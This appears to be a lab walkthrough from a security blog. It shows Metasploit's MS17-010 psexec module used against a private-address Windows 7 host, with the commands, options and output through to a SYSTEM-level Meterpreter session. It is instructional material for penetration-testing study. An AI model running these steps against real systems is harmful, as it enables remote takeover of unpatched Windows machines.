 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33
RHOST => 192.168.33.33
msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
---- ---------------
DBGTRACE false
LEAKATTEMPTS 99
NAMEDPIPE
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt
RHOSTS 192.168.33.33
RPORT 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
SMBDomain .
SMBPass
SMBUser
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
LPORT 4444 yes The listen port
RHOST 192.168.33.33 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (180291 bytes) to 192.168.33.33
[*] Meterpreter session 5 opened ( -> :4444
公众号：TeamsSix
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com